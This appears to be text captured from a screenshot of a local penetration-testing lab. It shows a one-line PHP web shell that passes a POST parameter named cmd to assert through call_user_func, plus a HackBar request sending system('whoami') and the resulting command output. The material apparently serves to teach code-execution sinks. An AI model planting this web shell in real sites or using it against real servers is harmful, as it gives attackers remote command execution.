 Deprecated: assert(): Calling assert() with a string argument is deprecated in D:\tools\penetration\phpstudy_pro\WWW\exec\call_user_func.php on line 2
rosenberg\12414
<?php
call_user_func("assert",$_POST['cmd']);
//传入的参数作为assert函数的参数
//cmd=system(whoami)
?>
元素 控制台 源代码/来源 网 性能数据分析 HackBar
LOAD SPLIT EXECUTE LFI SSRF SSTI SHELL ENCODING H
URL
http://localhost:3000/call_user_func.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
cmd=system('whoami'); sec-ch-ua "Google Chrome"
Name Value